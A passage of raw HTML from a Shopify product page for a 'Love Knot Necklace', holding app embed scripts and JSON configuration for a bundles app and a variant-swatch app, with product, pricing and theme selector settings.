  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "thefamilygiftsco.myshopify.com",
    "moneyFormat": "${{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 468222203,
    "productId": 7139907666071,
    "storefrontAccessToken": "0df28eda658661e46a89fc746c6d3eee",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":true,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"other_products_liquid":true,"form_items_array":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="7139907666071" data-main="true" type="application/json">
    {
      "id": 7139907666071,
      "handle": "20-love-knot-neclace-1",
      "url": "\/products\/20-love-knot-neclace-1",
      "availableForSale": true,
      "title": "20 Love Knot Neclace",
      "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?height=200\u0026v=1630696651",
      "collectionIds": [405391409403,265194471575,403361825019],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 1272885444859,
                  "defaultName": "Standard Box",
                  "name": "Standard Box",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 1272885477627,
                  "defaultName": "Mahogany Style Luxury Box",
                  "name": "Mahogany Style Luxury Box",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 40917934702743,
      "variants": [
        
          {
            "id": 40917934702743,
            "availableForSale": true,
            "price": 5995,
            "compareAtPrice": 6995,
            "options": ["Standard Box"],
            "imageId": 32059486929047,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?height=200\u0026v=1630696653",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40917934735511,
            "availableForSale": true,
            "price": 7995,
            "compareAtPrice": 7995,
            "options": ["Mahogany Style Luxury Box"],
            "imageId": 32059488993431,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?height=200\u0026v=1630696663",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  

  
    
  

  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="7139907666071" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":1420048,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"none","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}"},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"118329507991":414864,"136764522747":414865,"118336946327":414867,"118329606295":414869,"129000669435":414864,"125498491031":414870,"152422646011":414866,"138279551227":414865,"125824204951":414864,"118337077399":414868,"132748902651":414865},
        "theme_settings": {"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414867":{"id":414867,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414869":{"id":414869,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414870":{"id":414870,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form 